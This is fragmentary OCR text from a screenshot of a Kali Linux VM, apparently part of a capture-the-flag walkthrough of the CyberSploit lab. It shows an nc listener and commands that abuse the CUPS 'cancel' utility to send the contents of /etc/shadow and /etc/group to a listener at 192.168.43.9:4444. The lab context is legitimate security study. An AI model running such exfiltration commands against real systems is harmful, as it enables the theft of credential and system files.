 kali [Running] - Oracle VM VirtualBox
70.0 ° A 1 Clouds 31 ℃ 20:34
File Machine View Input Devices Help
myfile
root : nc — Konsole
File Edit View Bookmarks Settings Help
purge-jobsroot@kali:
listening on [any]
192.168.43.31: inv
connect to [192.168
POST /admin/ HTTP/
Content-Length: 17
Content-Type: appl
Date: Fri, 04 Sep
Host: 192.168.43.9
User-Agent: CUPS/2
Expect: 100-contin
9Gattributes-chars
-uriipp://localhos
purge-jobsroot@kal
listening on [any]
cybersploit@cybersploit: ~
File Edit View Search Terminal Help
cybersploit@cybersploit:~$ cancel -u "$(cat /etc/shadow)" -h 192.168.43.9:4444
cat: /etc/shadow: Permission denied
^C
cybersploit@cybersploit:~$ cancel -u "$(cat /etc/group)" -h 192.168.43.9:4444
cancel: Unable to contact server.
cybersploit@cybersploit:~$ cancel -u "$(cat /etc/group)" -h 192.168.43.9:4444
root : nc — Konsole
64